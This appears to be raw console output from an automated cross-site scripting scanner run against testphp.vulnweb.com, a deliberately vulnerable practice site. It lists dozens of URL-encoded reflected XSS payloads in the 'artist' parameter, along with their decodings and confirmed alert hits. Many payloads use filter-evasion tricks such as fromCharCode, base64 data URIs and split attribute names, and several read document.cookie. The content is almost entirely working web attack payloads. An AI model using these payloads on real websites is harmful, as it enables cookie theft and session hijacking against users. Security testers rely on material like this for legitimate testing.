 URL: http://testphp.vulnweb.com/listproducts.php?artist=<details/open/id="&quot; "ontoggle=%22%3e%3csvg%2bonload%3dalert%26amp%3b%23x6F%221
Payload: "><svg+onload=alert&amp;#x6F"1
http://testphp.vulnweb.com/listproducts.php?artist=%3cimg+src%3d1+alt%3dal+lang%3dert+onerror%3dtop%5balt%2blang%5d(0)%3e&quot; "ontoggle=alert("sh")>
URL: http://testphp.vulnweb.com/listproducts.php?artist=%3cimg+src%3d1+alt%3dal+lang%3dert+onerror%3dtop%5balt%2blang%5d(0)%3e&quot; "ontoggle=alert("sh")>
Payload: <img src=1 alt=al lang=ert onerror=top[alt+lang](0)>
http://testphp.vulnweb.com/listproducts.php?artist=%22%253E%3cimg+src%3dx+onerror%3dprompt(document.domain)%3b%253E%22&quot; "ontoggle=alert("sh")>
URL: http://testphp.vulnweb.com/listproducts.php?artist=%22%253E%3cimg+src%3dx+onerror%3dprompt(document.domain)%3b%253E%22&quot; "ontoggle=alert("sh")>
Payload: "%3E<img src=x onerror=prompt(document.domain);%3E"
Alert found on: http://testphp.vulnweb.com/listproducts.php?artist=%3cIMG+SRC%3d%2f+onerror%3d%22alert(String.fromCharCode(88%2c83%2c83))%22%3e%3c%2fimg%3e&quot; "ontoggle
=alert("sh")> with the text: XSS
http://testphp.vulnweb.com/listproducts.php?artist=%22%3e%3csvg%2bonload%3dalert%26amp%3b%23x72%221&quot; "ontoggle=alert("sh")>
URL: http://testphp.vulnweb.com/listproducts.php?artist=%22%3e%3csvg%2bonload%3dalert%26amp%3b%23x72%221&quot; "ontoggle=alert("sh")>
Payload: "><svg+onload=alert&amp;#x72"1
Saving screenshot to: /root/Desktop/ibrahimxss/build/linux-x64/screenshot/2024_6_19_9_31_4_695.png
http://testphp.vulnweb.com/listproducts.php?artist=<details/open/id="&quot; "ontoggle=%3capplet+code%3d%22javascript%3aconfirm(document.cookie)%3b%22%3e
Progress: 850/5036 | 16.88% | Found: 80
URL: http://testphp.vulnweb.com/listproducts.php?artist=<details/open/id="&quot; "ontoggle=%3capplet+code%3d%22javascript%3aconfirm(document.cookie)%3b%22%3e
Payload: <applet code="javascript:confirm(document.cookie);">
Alert found on: http://testphp.vulnweb.com/listproducts.php?artist=%3cscript%3ealert(1)%3c%2fscript%3e.html&quot; "ontoggle=alert("sh")> with the text: 1
Saving screenshot to: /root/Desktop/ibrahimxss/build/linux-x64/screenshot/2024_6_19_9_31_4_840.png
http://testphp.vulnweb.com/listproducts.php?artist=parameter%3d%3csvg%2f%26parameter%3donload%3dalert()%3e&quot; "ontoggle=alert("sh")>
URL: http://testphp.vulnweb.com/listproducts.php?artist=parameter%3d%3csvg%2f%26parameter%3donload%3dalert()%3e&quot; "ontoggle=alert("sh")>
Payload: parameter=<svg/&parameter=onload=alert()>
Alert found on: http://testphp.vulnweb.com/listproducts.php?artist=%2fcpanelwebcall%2f%3cimg+src%3dx+onerror%3d%22prompt(1)%22%3eaaaaaaaaaaaa&quot; "ontoggle=alert("sh")>
with the text: 1
http://testphp.vulnweb.com/listproducts.php?artist=%3cobject+data%3ddata%3atext%2fhtml%3bbase64%2cPHN2Zy9vbmxvYWQ9YWxlcnQoMik%2b%3e%3c%2fobject%3e&quot; "ontoggle=alert("s
h")>
URL: http://testphp.vulnweb.com/listproducts.php?artist=%3cobject+data%3ddata%3atext%2fhtml%3bbase64%2cPHN2Zy9vbmxvYWQ9YWxlcnQoMik%2b%3e%3c%2fobject%3e&quot; "ontoggle=ale
rt("sh")>
Payload: <object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object>
Saving screenshot to: /root/Desktop/ibrahimxss/build/linux-x64/screenshot/2024_6_19_9_31_4_927.png
Alert found on: http://testphp.vulnweb.com/listproducts.php?artist=%3cimg%2fsrc%3da+onerror%3d%22window%5b%27alert%27%5d(document.cookie)%22%2f%3e&quot; "ontoggle=alert("s
h")> with the text:
http://testphp.vulnweb.com/listproducts.php?artist=%22%3e%3cscript%3ealert(String.fromCharCode(66%2c+108%2c+65%2c+99%2c+75%2c+73%2c+99%2c+101))%3c%2fscript%3e&quot; "ontog
gle=alert("sh")>
URL: http://testphp.vulnweb.com/listproducts.php?artist=%22%3e%3cscript%3ealert(String.fromCharCode(66%2c+108%2c+65%2c+99%2c+75%2c+73%2c+99%2c+101))%3c%2fscript%3e&quot; "
ontoggle=alert("sh")>
Payload: "><script>alert(String.fromCharCode(66, 108, 65, 99, 75, 73, 99, 101))</script>
Saving screenshot to: /root/Desktop/ibrahimxss/build/linux-x64/screenshot/2024_6_19_9_31_4_970.png
http://testphp.vulnweb.com/listproducts.php?artist=<details/open/id="&quot; "ontoggle=%27%22%3e%3cA+HRef%3d%5c%22+AutoFocus+OnFocus%3dtop%2f**%2f%3f.%5b%27ale%27%252B%27rt
%27%5d(document%252Bcookie)%3e